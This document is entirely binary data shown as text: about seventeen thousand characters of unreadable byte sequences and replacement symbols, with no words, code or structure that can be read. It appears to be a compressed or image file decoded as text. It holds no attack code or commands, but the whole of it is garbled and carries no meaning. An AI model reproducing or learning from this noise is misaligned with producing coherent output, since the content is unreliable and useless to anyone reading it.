]��%6�3�	vQD>�1>��%a�a�Z9���L�+k�#%C�Z�:���%G#3kc �t =B�]���h��� ���D� 	1��o0�R�b�X�l���=�!��%�̳y��h1�A ��Ǡ�	�A�Opkz����Y��� �0��S	}���)��L!�X�\0
�m��X�qZ��V�E7�������X�1���/��НB}�P�O�5���1;i�@,��eQHG @��kL�<�hi���(�@�+n��B�F9���em:??�����+��:���A�/
��eC�2O	LP�\�%�8p�c��!��+��'��8kZӺV_�YǊ�A�ZWh�u"��Ex�C�c[#!ɺ�����˲+�D�U��n�O���v:�g���
��PiBJ��,;��È1:�%-g�7�q۱+�Y��Z��H�
"e�dYc��^�F���ng@�
U@A��h�V��������(8Nr�ǽ9� �[�r�2��͚rx�
�� ������#����lF���
��os�ρ ���@�ǆ��h-Ā�Ol8��h��� D�`9�?��Ҕ�O�cͨ���7p����b�( 1
Ќ���IVh���$V ��V�B,:�(Ģ��Ƭt ���{��<�0� \" ���F�hɹJ��(k���Q�D1 ��-'��h�m|�]�@�x4T�Uo�� (�*�zUo�`<����*��@��P�0B��_�Z�mu�[��
��ַ�����m�A߂� ��P̪��ݚb�U�%
�(8�IJN��B �.�6��*��4�
r�
r{-���v{���
����y`����7}[�R����{��㄃K8��(����O%���*d`�x�Nz�7����y�= �(����C縥�㔗;���)<���9]��њǩ���	�aR�n����&R�����X�H�9G���ȟ����0%�#;���D@�Þk��b��Z��e��������b�i��:2�9�����,3 c [0�5�26��_0���\�P�:
``<���p�3*�D�\`�X�؀@��9�DC�U���<�z�����+�c��Ӫx"�Q!�250]PYP+Uk!a)�rG�5�����!]�^+?�X�:h��� ,�	qY7H��Z"�"�:���Z�eC��Zyy "���ς�~1@H� C����&�`�x#�P7���:r�w;E8��I�����@����7:�
8<AČ�U�����Ԁ��i���P@�QX ��8�l���|��+©��B�%D^p�*�(��9��·��e�<�R�n��j��rCP��F�sb:4'��vh�ܘ�a�@��k�ÍC�=�'����D��<y8(�F
�c��FlKH���b�f @���=\XD\(GWȼ�J�_XcX�p ����@���[��p��X�B��9=^H���1��%��V8 hT�����i�$�U(  ��X�H��N���Zy��2p�9�`�> ���d��J[˫\�������� "� H��?u!�!��+���wy��,J��)j�!�'`�ls��$I�� ��l�P��y�3x@u��	T�3��J�
� 6�}��̋/p�B2$L�C�RD: �$8�B8(�gh�#�$��O"�T�p ����S!�W*�[p/�D���PxPKc���jK��90Y��or�j���Js�J A�F�P�}�Yذ>�9� �N�N��˱�%��U�ȩ�X����C.p�A.�i��i�<�* g�jX�e��eh4�#�U83�M㉂���S�EU�\�#�橲�2�4pV�j��t�E��$�)�:�O�a�ep��N�|N<�l`b0�q�i��c( V8�x%������\>�+U �f �udGq@�d8��X��X�5�x�˵���򫗗�G! H, ��,��P�:	Q�  ����o("7 �%�/�����Q��0������t�ukI��#�t�$��
؁
Ї�0R#��>��R�,.*�RHr�uX�-͌��X���:ӯ#�6��7��8B9��"��Q�����j���P�&A]Mb2XV@�Y��Z� Ǒ�� �
��F�:؇h ѥ��9O�&S�:�r%$��H��Q����~±�LD(��k��Oȅ_��X��Q/�U6*!
� 2F$���(��0���Ď/Yi  *xl��������j0N2yoc �_���qN��Nw5*x==�a؀7btAi���`�FcxU���q���;Qa�",�U�`o��P�08Nb��EG�]Gb�!�s���j־W� h��
��,r�P�H�@	�;�eȯ�����,��h6,`���8�
X-�rk5I2�$ �%ȁ
�Z���9��;:�/�?(���	x�& [#����߂�C�ɶe�+}$�����X` ����P\@���Xת�J�@dP��dS��U>\x��[0��]�eBO�T�@�*���ԅ�Ai*]�"���0lڀs11��ᅾ��i�s��� '[�ҳ����RP~g�C$��>]W�r��處Y� T�gπ��u_ �t6�(�C�ST_k͞B���i����{8]��2)��a�i��dת�:����W�2�����=]�9���F.��f�L[�(�V؅]��O�� 9^�pl� ��(�ʕ^�>��>`��i�؃��W��fi�q��-b#�ry��T�%�H�Y��M`�w�,��r�?=��5��<��0�&��$��hC�0IH�>����<vsɯH���}x>([6x>(�B.d��� $&@��d��-�Gf��0�k8(�ڌLf8�م\�A�%�ω��  �X� ,��>�H\�@B��%&d�\�4���($�,�r�dp�5L�3ܜr�Z`ݠ�ky����j�l�T����F�Z�=��aU���D�l0��譅���X��S��71M.� u�^�����n���I�7`�U\�s��j�9p�j�]�j9 �{��2`�X`�hPѣ3����gR
��_����`^�}��vM�,V��c _0����a�*�V����K�M�[�_�Y�]a!�X�a�����9�iN�S�5laYq�G��Y��,����:	"j���%hH�j�����v�� -q�ڹ��Z��/h�$��/0@8��x���������>�Fx�0�Y�u)0F`u�H[�^�*u[��h�W��e��M6NzXhݾ�vES(eX�0XX�l�V>\�>���#��[ݙ��_^Sn(Z@������f�Oh�q`��Ao|��[�������p��U����[�n�i�9]�N��t��D���a<�i��������h��7Y�� \�R.yU���2��)\Hŧ2��|�&��_]xhE9h�s�9/�[<u��BA;�ΐ��Z �,��q��B_8o��G���eX�X�JY���ch�D3�R��J)rox�W�2�,j�{��1�Y�>3G��v���a��j�x��l�G�O�Sx��hpЍ`�z����G�8Hrq�"h��Ňp�~�`t(&Q��� �H�
0@�/@>`>��$X�!�7�ѯ��Mu>[�}X~�}�����w�gPR�0�&+]���d�H�.������8�4��ٮ�������)������B ��9K� %�AOv:�p���
�( qbbV��ů�V�@��$�ӆV��"թӧ�B�b�o&�O��B��ӧN�Vv�0ӟMRȐ�<�
A� 	.Ux�cG��D�T��[�!C�v�*�Ǐ8/8P���?W���`���Z�`�*f@.h0(��A���j�0P�(�u�]��0����k�q��`�ܲ���[vo�=#r$Tw^0ʀkE��*�ި����jÆ��[�l�^��Q���_��P���J5 op-�`܅��be�U)P�d�0�����-S�2��S��!F��c�/(��J*B(���b�,�s�)�`�!h�63�"�+�xJ2���+��dD �X#w��K<@�-�!D`��7ߨ�B-��M*�Q%SP$� � *��^R��
) ⁙<�Vt�"Ԡ�!I|�M����!B:�`�Y`Y�#�P�:`y �0(B��I���;5�C$A��4$QA�l�3��~���:��:r@���
'�É����k�렓G���3Ǫ�L0'8�@)��@K�(��BoN�b�(�@� %�@0�pBM6 Ān��F/\� �R��N�D�A�"4�'P�L3I��.����Q�̂)�C�(ȐD� �$
*597Sr-���ɭ�����'*C��SK�IB��BJU uB�(Z��UXb��H���7����\����1�Lb�,c�Z�(#�<�5�iAvX�: AfPQ�d@�*���le��v�����J]��BLn��T῭t\q�#�/��?��`.Ԅ"�(�Ƞ�2��1�x1�P�Ly��Ǌ)��#�.�P�/���
����_�(����2�U+6�@!��"�ɨ�)����+ۧ��-~(�L��hc�;>P�
�9��/AIKV��*���Yn��uԁ -  ܀�)MjjS�	�aM�����
Р_ �rP�3�Q�R�gE������3�Є&h*	Y�T�$؄X��J*ӪW�JVB�b`ܪְF/x�+_�����,gp � (�U�/��$�-F�nA�� ���f� �`c �xɋ^���6�~Ie�0�3b1�f�n;�.L�0�<l5����Rl /�̂Ғ���'�@�%C)��x�eM��j����7-H'Z��D��
 �W�1� b�Ǡ `�YP ��3q�����E��h��0Ŝ�/ ����1Ј.�Ao�	�x�*�A�s��Txߪ�1�a�H�.�a9U�p��A�cЃ*���5D�b���p B  ����!F�c� �G���:s�b��b�L� Z��2P�1:�;	o@�	��!_�"�0�P�����P(^A�={&�^�B����+ߍp$ "0�I)X:�,ATJ�����"�� ����� n�IU 6!��>�j��dH�@8�B*�X<X 	J DP�,�a�!<T��(h����¦p����S3�B�P�b
����\+Y�*V�( 5�a�k�`M��p�(E*�X�hg�h�NZֲ�A��Q�b�Z�1 ��� A1�A��&�zː�g^z��SlH~m �a�/@�C�N'L�Y+�a��q�$
�(<��h�ēC1eOt���,9�Y��L��l�� 
^�~�R��J�-���a�����p���PZ���G�3���\ �i@������!c�smH�[Eq�y���Ѕ4tq9��we� ��.(m��>��Z����ETAV#�!��	�a*PA�+��]��^.m�/�A�P닒��/lae��4Ns�S�,���+\A�RծxE�%��y�z3�^�^, �V�a�z�)�D��$$"��Ku���M	 U�J#�R�Z���
 B�B_��@4���|h�P0�NjɁD�BH�@M�B+�D-�P'�i+��*�6�Y8i%�Z<S�RD�kDA� ��B��_P#�R�Dq�;Eb%��P���KW��p�Q�8
Kr�[@8A0���6���Z"{��^(
ٸ�0/X�b�����+^�"
ax�
((>)I9L1�Y̋
x�%g�5`�á	�;
���P��J6T8����F����&��(��D��\�e7~�� ��v�"�譱( O �^-B����������C�P��t<�l�{XZ���=���2`�̑!ܵ�����!��P?V3D��7 ��4E�3�y�C8  (J1�P�u� �)� OP�)���Ji�����]O  ��Ԫ��Z�ɂ<O���+̚�QU��2(d�LH��xU^�ϏX��$ۗxI�$I��U�Y�P>lX	�h� �
,�_%������ ����A�	���[���h� b�Vi!\�u�0�|��J�AnJ����֬����8��f��4���AQ}�9��@@)�-ȇ��E( CY� �Q	�0LC "0b΁@ �W1LC0� |���- ��v1�� �B$/�Bd���'bV2��J��'���(�������A I��PXr�7P)W��N�'Т)���C�ȇ_H^u�(p�� E㌕�p�1C6����*��1,�2h.�ߔ�^�����:�e�E,�BD��=NY��@`��r�B?�2��2xC8\�Zn�2:���qB/� ��,���+L��-ß��4��*�@9, �P��(�B0��uPK��$̄*$�0����� ��_���	��B���R�R�ȋd�+�CUIe�a 88��`�ށA�xIAYu���ϗ�����	�X�X� 䕔��[fIZ�*�V ��3�	T � �@�@Ja��@h9
���iE ��4�frf� f��
4�Jn�
�ay�8Nz�/ ���	 ����XtM��!C��B)(@�yK6\��7\�ͱQs~�s�,C#r�	<bJ#%>�%:�'�C�y�DA��h��B),  7xB$��(x�#������](�R4�A+��0���@�ɒs�B1�gJ�2
TM�(��� "�AY������ �2� 5�C1d��dF0�\0��1,�8.5PC���:v�x�;��@��Hc��xZ�=��<��������C8X�w Z����*�Eb�À	@�)�ND����R�1x�(��.��-��PL�$����ة���,(.�dO�P�E�������P�)���@S�䂣F�TZ�U��U: �`@���ԁ 0��%d��@�Y	��
|���%��U��^� =A�@�A��$�|�ĉ!�I$f�]�ԛ���g9J�R&�#� #`+#h��d��2B��P��� 8�ya��� �Trz�7\�k�B,�0Ȧ�
r9�x˳|�tE������C9pz�	�8x��Ws"ĲQ!�54�<��%��,��ؗӑ/��<M=BCI�BPx�G�� <��� �B9��',��* �ɴ�0�]�iK�7�@9��.��u��@�C.���FBJ������� "Xhd(8 �z�m�.5P@*�B����2C�Cz���-8����@o���E���VY\P@�@� >�j��@8��x0�?��w��2�9��I �DvnI�bp8N'p9�m�P�*��,�b�Ԏ�/�/\�o���ܩ��������\����� ����	e��Rz�,�CR��9*�S�¤��8t����Ub�Ve%�t�x�W�听���Uz���	��*	�%����Z���*�(��j�AT $4Pa�[��@b��0+&!d:J�[������]��ki�V��++������,@9��0�!��&�� @�	eo�����g4 _�-� ��+"ĆW7gx��	p |��l�v
�~:�A�+P.�D+��G�q���,���2, ��B-�D��'P،�PG+�0�D+#T��ɘ� \@��,P-p�M�I�r-�"��W4��b3]-�7QC,�-1���}8DܪW�ҭ1��2�mo�E��^��SP@50�x� =v 4���ǒ�B^�Ee�䒬<� `�Bn��˘�-��RP��~�����̕�/0+\��.+��N�'��	�@�:���(�n.�DM�n(�Nvڟ��rQ�j� �,
�Q1j����D��^/�г�V�U��f�?�������i ����@�lB
�X�`A� ���[ί�̏��]�/��������bJ��L�(0T���g�R��WAj=�"Lak]a��+��� �Q�͠7�.\�9��ˡ+�k�p'�B���%�7��4��Ă��	vs� u�|Ջ�ulC��) �)��'��l,� ��ur +�� )�ٙ�y��� ���1Q���A�n@.�ćYW+�C+��3�, T �,դ��1�S^`(�"A"8 ���AlC���(��\�mE� )�)+R|�E��z�*d�7�h8�m3��3��:]T�B�a� H�����2��~@�LnB�~�oAsށ�6�����^�Aa��DB �I((@	��쑢eKz��'�h�P�q��1�,�B,�_��!5�P-�n��2ȥ-�2��.e��6���>t��H�:�),�9 ��i4�������<	���%\b��-}�x ��o��U��%��@��A|A� ��T � ++DР� ?&��� �1a�P�ʧ�P��<����pW��S�N-��\ êB,�'l��\�VQ	 g�\t�0�v�( ;�1@�<�-�@��r��sJl�.9xC�a�|I"��6�Qs' �-T|�*���',��	�v�`�	��'p�,�	�ATxk��P�� ���AD��4� �X" 77�qӌ,����.ws?734ќ+ж?��/l)G��4�E��w'��T<)���@��z�7Zt|_�2ԂH ��l$n#�)�E�B�<��1 �3�F�YS�9҉q.Bm�M���� �˨�	����H}H�<���O�{�n�2���4�BP)=N���(�)(�B;%���B������ڥ>94mWm%Gɕ�%�t�
x����&�%�9h��
ȕ�4Yn `��U�T �@��@�J�y��$�����.�T� \P�\�<(�V�+��JGhd�Af �6B6x�k�E�Ұ����g�"�!��!1�7D��M��*,�	��ͱ";x"0Ԃ'��!��їS�Gl1C�?�C� @(X �^$۠R.p0˟�O>e̸�ㆊ+����S�V�P�2e��'��@�d+T7q�ԉ���Qq J3��8C�t����cD��U
5b
#�L+�f\�n%���ff�8v��8 Q��  �p�=���[�B��oL�pcƅA@�2v�R����r�f6�ԨQ+o�,�MT�6t�xQ��7i�:�j�,P�@�F��nP�v�8fJvSx&w-�ykQ�sa��S�T��� �@w�`P��W(m�p���,Y�\��T*q��ye���Fܓ�Y0� �*�Āp�aA����B=��P�,:�,�P� JP�+H�T��>dQ�O|��:� �!�Pa�%��'x��3���?*ء�6D�Ґ6��",w��H��Fࡈ;t8`L�`�"�
*���g�h��
��!�����|��
���	&Ё�.xH� A�Ti~�ŀK��c��Ř���&�Q�v����<~��(B0%�xKI��L)�X�_#�*b g����i@�VZi�t�1�"9h XJm%�|���M�$�ʉ��pA^.Nxa8� �Y:9�qF!�%��������LB��pEy	�8~��&�rzm��z��q������$ b �L �h��X������j����j�
G���,��qt����ʐ�T����pх�stD�F��'��zC.\��ހ$��t��[�-e�]J�c�
��o��CE_X)`�RXœ�z�m%P��JBO9�R��Wˈ�rŕZ�%��cT1f=�{z=� i�Ͼ��ǟ\����9EeLx�S�y�Ae���T���;0��JZ�0D0�7�G݈qF��bU���y$H�,��$�l��
�h���`C���
5�Ҡ�p�0�he*Ҵ@�0)J��S��<}A_���'4\O�⎢�&H�0R� �1�Ka�R�0 yp�*M]C��s����(�ohq�\� '��R��_���F	�%�gM�Y]�:��\���@��Όb�!Źԅ�N�"��V��e/���X@1Rp�%"�H��c<���a��U+�1���b4Q��vғ��(A	JQ~J�p`�`5:�x¹�2�4YMh[Y�8pYKb䒗��X�	p��P�1 O~HUX��sQ-��5���<�AmʁrCe  ���njdI�x5 �m�$�Q���O���%�@MP�\=�8��*6�笆#�[�i��p;���V����c<i���3 �(��p~��
l�C�	P�Ρ�eH�� ��Sh̔����2�!��KD�� |�c_�P�>�h @
R >IH ����0	Js�R��B%+U�5���@��Lh"�Z��&8Ypl����$'=is�C�z�BJ(lTwX)�Q(��2UMVUհ,.��T� ʘ�F޼�)٧��Zh�3��P�\���D���E݂ ��	�X�3�q4��}38�����-�V
��^@ ! ��r\�吣K.rH�zD��i�Y�@rOL��z�1Lr�c��������dK�d�_|��2Ѐe� 7�!�r-h�0~֌?��X@0���� `�.�ҁ(�N�����0�%�h@\�A�a6�5�9�� K���|� S@�u+�8�]%of]|���>�֨��@�IN��s3���*
 �vZ�&���iҳ��b`��,H�)ˤ�  ��*V!��\Tv��{�!R��"��KE�2z
Ic ,-�8b*Mo�?7�P�P��z�H!Q�4>,�{���",l�)�OH��a5I`���*4-KZ��p >x	bb�!�&1�G4�kE�my0B��v��F�c|� �
���Î �D��`ЁJU�<�"�U�����˨F� `֩و��Mq��^q��`'Po� ���bo/.-t��Z�8�uo���8nu�\u�k�(7��nD��+�7�]��W��5�s�Բ7@B�f8t��l�}=�_�"b�$�.6 �D +�A���6@�ЁKtX��^ � �8!A��#�0�l�	+�2 �6t�� ��� �A�^���? �=ĝ�[Ї��,����Lq����楈r$����y¢6E���	�������J�Xf3/ ͫ��*X�
�;��[	+L�P�B�p��d��e���! w �
]=�ƨ{lA E�t?���'ie(�Ҋ�������	�D� �
�S�oCD]��]���j}f�6�ڧGF@׬�~���@HJj`�ƀ,p����hLȭ$�M*��r���j��R�
��,�� O�Q�Q�m��m�:�,�B����tA<�|���q��VBW��� ���� �����a8�Z�(��Z�p��.@�R����<cPn�K�HBga`�6��6@�6ި���Rc�,5|������V��� Fa�<�94�Lf�+(�+���8`6~�>��& *b>�	��l�"�� �!�V�"z�,`�a��� p �`� �@�A��a !W l�`����� <�p �mp Ȉ�R+\v����� @�'Ƭ42�$H��l��\��3�P7L�����qXa�����9B��
�~h�aT�������D���^�>�!�A?F�� 䤂g��AR��f
��Ϧ�g	�����	L�Ը��f$|Ƨ�6��!� }p��}p��dמ �:�I� Kr`Kr t�+G�JD��@�����$��DM�JO��5(	�ă�ؒ�*b��� Rj0Rki��i(@
r��!u!ߖ!T�����CU�����z�"�/��ŏ`�������
� ߰�p+Zz��5��Z�a��_�0�"\��QNo��\��g���07l��z��,Bs:��3:��W�S+b. %Q�\cs�F:Q�Ҡ(b6J����n�`� �`��3, ��a���aO Rq�sX�>�!v`�@� 3�a�v�����"`� �j�����&#�Q;>/3Z!"xe�!��YL�hA7L��x"]Z�\H!7�7t���I��qސn�W�c��~+��!Y©;��da�D�uDd�>��w�Cwr�NA��O����'�g� P5z$`'��|@�~�Ԅ ���V� ���`�)�*G�rKd��GI��	�`>�.�.i`.��J���Ԋ��$��m������NJ�Ot�� O���A�/�-�K0��0� M��+ւ"���ϴI�T 6�2��ЏR����Y���0k��J�\3es6g�!@�_�h�%�|3�������rfa%��4��&*�`�P��`���!` \��`L�$�<��Z�<�K�~ ^ L ͚:!@4J 
,���an@g�� . A4�a��h#�N�,� � /*T��
� �:��n Kt2`T���Cw����`1�m<� �!p�b� �e�%�7l�`�6<���3�J� ���w���J���J��P�̡!W���Ȋ�Ϙ��l�
�.MM@��f
��$_!A^Ax&O�t&��X PyW�dp*�T`	� �@ ���(��(Sd	(A�,G�'S�`Sy��S����J� ��t ��v ���DL�t���
� ���!X�I���$貯@�~	+Q�-MF�Lx�㡼��̡�, dTU�!d!vlő�+�8�
 ���4͕�AVA]Y�%6�^��>.�Dn���7�kI��_�_s�!\�%aI��sn��A���q��*bNbb��b�hwJ�� ���&*�9D�5.��F�<�3�^�Z���Ψ��6L@���.��`&�`��f�g�����R�����v��( (�����n�K4۶�`��g�S"�g� �AU�uަX!$b�b "�B ����"ҍ��3��n@�>�3�	7���0rA�:��K'��op� �B��	$C|Ah%M�ClA�Na0`?N�@D
V�?����DO%�wov��G�@G@ �)uySm�ć S�{R$}d����z��SpV�@',��	�7	��N��}ת�7���~�ă�������DX�̀��L��i�C��1�.^����t�StA�@�[��F���0Z���$Y�`3�ߵ�jA�BΖq�M��rfa��_��Js�N��Z�$Pል�:�ZAo@b�>�P��<X�RkP�P �(&'@Vs�cd��OV�b���
�h!j�� yNJ4��"�'`� gf���@�E,UT���>`�l�J�@"�" ����x{lYqN$���$�� �KUކ3���:��%B�qJ���f\{7kc�Ԙ=C����)��bw!� "�9\�!o)#� 
�bJ����te�e�$]AҒ!�^��a>8����"ravO�A�9Bv7�����z
ک�vd��� R�
"zFT`za�zy$L�ת��H�$D���W� �A|E��&��4p����7���M<hVwu�鲦g�/�7Y�L e��ݒui�,<��i�c��	�5Ř����z�VTB�@�X~�\8�g� ��ֵY�ᅻ�5�5�с�%_^���e�vS\N� �����ԑa�����$f�rA]9@]�� �>�scb�qp�@�A]�h">����3=zB����c��Y!�C�a �� y�a;hg[�����R1�1,@g?���, ��	F���a{�`�a�����X1�Eo M��t@�_���[R� "B]����va 0�/���Ȍp83������ ��7�1oa��+GhĴ�<�t���V
�S��C�f�?r!��Ab����A$�vQO!dB���a�5�C����g{n<��E� �&z�7�0ZH��< I�J+h��m����T5NZ�Tzڦ�MppI� �i�܁�<	zUW�wX#%0y:�)?Q�fYU�U�� ��j��jTE��� ��
: �L�)����N8���!��U�!� Z=�������ja8=��U7����_�{b�3�Ɓ�_]���#:���R�$:!�;�GM�P��a ����]�&ʸ�����aBAjad  pA��(�?>�F�˄y[�]�0�#��{��F>���7K;"��7�э6b�D�!�+����`<p�<�aA�<;l�ģ���AG+S&�\X�`��H8���
S������m�2eޖ	Q����F�[�V߾�F�2%��-÷�Z�w�.�^W�P`��i�>~�Ur�U���A� �T0�ʖ/Y�e�B�v(W�e�RvJ��W�0���ȩi�bI�M�),0HOv�zp��Agq�8w����R���ҡ*�<xP�� !$�`!���*`aE~Xl�%��7��'� <����MT��� FM԰U�� B~�	#�8�<��/�"	0�L��~Р�A=�T�C$1�>4$A�<
r�<t��H9�[JI�:|IiP�$�Q @{ ��&  @�K���-�,VJ)�t�T�`��� �4��s@,��2�4�.:�`
̦�v�Φ����1�`�	�z����җ`�
v���B��2�x�	(��B
)�[l+��ҍ)�|+�l��'��R,��������շñ���@��I��P��(첻�(�V[���8`����D"?�.��i�P�8rx�A�C��3�8�#Adl#��COO��:^�Ēx��r�X���G=(��
#��A|�T�Q�T�hR�KUV�� &@6�Db��Y����(Y��V[�,�緁z�����c�`�1v+���j�Z�ٷ�0N{�4i��
. �@�.���l�Ն[n�Ԣ��s�8;"�+�`М4�@��4�vٱ0߅w�K�W�^�@�|��G �(���q`�,���F8!�g��G&�`_���=5�dа�\�x�/�h��g0q�"9�;llxd���@�4P��T�+e�K`�Җ���Pt�
U�D'8�!�t���@�b y�Ӷ �-��P G/�q)kpb䐅1�qacS��:�CPq
�h�(N S� Ux�
WZ��X��V
h���?��� (Hq.aY�R�	D�N��W��Q��v�3\	�?P1�:���E�ծv�+^�Rc+�e/Di@�. �b���1Jp�0c���Kn ��M�^C���la(�A����@�#>��\��^��$��4�	:�%n��	(!43�&`���g���:@'(�H��1�ҕɄ�c!�*@�P�b�g����	R`X� ��XEO�y�O�<��&3��Qf/r��8���� |��	t�"�C5� �Z�8[��6�p�r#]Ԣ�Xs��
�����u���N�0��`�:	`�a�£�:�g>�YO{���@B@�p l�x������EOz������p8`h��
4T������/F3�іp�#&�a~4Ȃ�vp��!R��E�'� L���%r����~���a�`P�7\�M�B3��O�rZ	�`�c���0��N���0X-~1�u`j��a�z��O�����2� �ꈩR"��8�YAQ�\E48�U�b��E;�(�l� �:�;͹-n����
��1�:���
d��.w��X���!��H4�E-�����&x��Ŷ@g8�[� `��g0b�E;"��-�rAH�H@�R7��.�B4�Q$@�S�����N��|�
�1�/J�MSl�]�7�����<'��+`������x�%�m�Ч�$��~v埑�e�B�8덠�h$�rFM F6��&o4C���^
Y�(�hn��Qp`@�X�2�
�	Cҹ밣p4�����AЁ'�Zv=jPw',�ΨuH��ڟ�l�>V�5RЂv��`	��6=DHBV� ���9��ͪP�*P��VB���3�խT*���G�����^9T�XN�	�C��}�Ip���>ֱ��,"i6�����D�7��@j��q�2��
9��E�"g".T��0䐇�%��Q�]� 8_CsO�D�M�Ub�U�9�Y\�
�P��2ndW0Ș(�� (��8� ��F7���ߚ/
�[GS�W������ r������ex�^p�3l�,��)�(�0� 9����<���#`�H�>���3bA��3, �BT��#��GD`a����	��C�RVp�`�hJF�9��9��Wn	�-����������(3w2�L)v�� T2^��D�����{�]&rU�L�kK0� 8bc���Ee���l��W.�:h(a� j�69hj#����C�j�<?�@!D�;��u`�#LE	��kR���  u0��$�lm��s�=��=&2"�="�;`>0�".#��>5�#vE�A�FR�639�U�m5 ";�|@O�g@
dpR�@bL�u{Dc��K�q~o@  @��F�A `xX)�0�p�&� r�%�Pr�%s=�30S�sv���\Et*G�sdFfC(Q1@ FK�'�o� .�O4.��usF��^�O`�
d��5
g�G�v�u,� fH����� �P �� 	9q������w4Q8y����
�@K�Gb(�	��	pJ����yUAL�A��� 7pc��Qzp�azwN�`EsB�{(P q�zn�~ P � �0
���Tf^3
o��p�Dٷ*]۷}��{�ג.�}�g�G~K3'%: ���u'�G%�w� �`4� �p�@9Xj��#����PO���w0�K T�;<`k� ��kVlLu;��L���;" �@�D����l�֖3n"�`�|��hm�=m�)bnn�"��X6r~xER�|���h�J�jP	P	���J�0Z�#���XY�P:��p�G'�q~K �E� B�e
�@Bz�$�B${�� 	����!@'-Wr;[õC��3�
.�{0��.Pu�]$�*�E�(@1�^ўy��9 by�*
@F� 
��u۲6o4�P�aAv@p�����k,\�v�2`�� (�p2p�@x`bp�7p�` p�j��y�R����
6�
����
��x0}w���y&���&���^`�2�`J���Dc��D�T !�&�`NmQT��0Ig�f�� N!yu4���"�-�}��y��0�3�P�&9�9Yh��
��8E�Q�8�� K�
�U��V��&F��[Y���a)�w)Tm���ÁIEB�������S ���<�� W��1m9r!5`"j�h�pL`�m`M�*r#nE��3�X,�#Ֆ�p�py+0��檮����_ @��@#`p#��	L`����pi��0��PP0q8���ZǷ����Y)�ٜ$祪�h P����(����@�@�`��Q�E�2��@�F] %]�Y+���P�� �0�@ 6�� �p�p�x|��-��	�P�'��%���_j��p�Ø��T �@���Da�2��Y���@Zΰ`oPhK&�Đ'�	��. 
�`!`	�)S� 3 9�0P�Π
P� 5��@��g�yzX`@��p��UaN��'�{j!@!`U�nN��~*d��秄������K~��-9.�p�mR���~!�
ˠh���0��1i� ʀ��9�p��a�&��q
��������`Y� ��#mgyk�I�K�� �� ��jX !�j9��m �4�=9��>4p.��D�>\�n8M�C�݆9���j`m�� �h�f`�J�D���X�&d�U��hb'�j��Q
�0����Bۜ��	�0���Q#P��2[]��� 92�i�@(@
���g4,����0�H�Dx�s�6=מ���x�
�]'�|��'�����
�����
R;GUw��rl�|�G}$/�R,^zHb�p� ��� ���A�T ��z� �":���p��	��
��8y"/��F(�2���e08�02�F�@��_Z�d4�@��4�4g�
����r�ް����� �PbQPJ~�~�[�U;O3��}��}�[��w�&���3��>�B�Q�&�+����[�VR!�p�U�F��ذ�[	�����-�;���SXPkX  "8�L�>!��j�m9 3��4 4�%"�:� wn�ʭX�n�zUf�ؖ�*<3��±�9�}p���9| ��X����ëLA9�����L< Ġ̩(��I�� �p� ���P:49�(�P� B��ăPy2,�=,��.�1�<]��f&t�����x1xQ
9��u6L�*� �͒j�.�<�k�u'�-�\���Gk����oG���/�<��7��Yp�@z�k��Y�`"ʌ�03��|�𣢰�b�|�l$�@��ʊ����0ڼ�b&ɢC��h��!y��ez������
(�
��.hd
�R �����{&�j��~u���%`	�73g-i�VA����Ne��ДZ��8ڛ���i� ���� ��
�K��(�Ҭ* z` �# �K�	���C��;=?ݗ}�08=E= |!s�mm �NX)l��Y���������C?H�A��/�+�N0�X	9�"R>P�
��=̯��K��K_Y�H��e����
�[�K�Ű��ʰ�)��)�b���)[����t�0��ٳ��x��5�>��P�������Yu1	xs�a���x��
P�ƍ��ܔ/ʵ[7
/����v�ʫ��ް�mBޣZ�J��?J�M I��q�H��8�C�\ż�+�
ϫ�� 20R�4�m�	����*�mT���
��	�R�}+-�O��+(��Pc����{�{1&Nvj}z�5�0}NRv�+8���@o�������~�f��z�=9���� U���
��9��\��a9�6�;����*��*�	� =l^�~!Am�r>�t�nԆ$~ ���s�|�V��>CWW}���ah�z�ڎ�o�>�+�I��]�X�jpt�KsB00�`&�{Y��&o���q�] �P��"ų^r9d F�Ґ��\�(�؏����Ut��0Ȁ-)�N|�9�=�*㎳�����D�P���OJT
��
�Np X���@@E+�QMD%ʢŊ!�5���D:�	��d8f�K o^��y�: ��ҳ��=�Ȅr�تI���"Em����Z5
�NQ��1���Ψ)��J9(0���i-�lq�0��D�%��V&[_� �� kԀ�J�25j��[�f��5�Ԁ�/D�t�`^�&8x�̹�޻� �y�رw��U�v�qTQ9,X^%L'�K.bɏ��eK�s����&L��S��IX�}�	�$`�~
�� c0�U��j��W{R���Q! �T������%�SP l�>�x�
y��B1$��#�,�8�9�0DH��Fp��x(��q�/��`����g���	�A�$�h#�����
��A&Ё�.x��F��K+�¡' �9aq�a�	G��8  
���P�1��R�@���@�PD	!�P���i@�`��L��:�d�R�Is ���H��Mn ��8a�Y�����eW�`�8x��Y9`���5�\ou���=�3���Z  8ZB����D��"q)�h�R�� �$DH
	�`Ye%oJ�i��|≭��ҷ���|#�`L( ���`�UXq�"TR��)�P�ʩ�P��+c�qFg�iƗ甡�H��)e�@铯�>�&� �+6�n��gh��Z�<-�Ҋ���Bx����)؛�.H����u�Un]e��T�S���+�1�8c�#�9[ΉN�sN��9e0�ƻ��O�OO� py���{�>���/�:T @�X�r���A ��B�)�C�`��K�q�QWqE�_t1�"���EaqG3�	�����	�@R5*���g��g�`��+��q0���_* ����Z�঄��#�{�ƔV���XE�b5Q��g��X*R����0�'Zh
"��ÚDu�=�T��)���JZ�B���^����@�,�A��ZV���,b	��9�J�- � � DqS`�[��ȸ��<m��r"0�� ����1���0��&��D�/��d([$#M6Uc�h :�a�U\�)�҆6� 6�`%c(�A3��KX� GSP��P .b�	(ʡ3��w��ӼW�`d�(�0��:c�Ԩ��h�"�ͼp ��K���8�8��l��cp�b��*N	��Mmc�*����mn稛00pe@co����8���=�C\�<�8���n Dp9�m�	��\�:`!��
�	Lw:|ވE�����)��v:xQ�r�;�ՠ
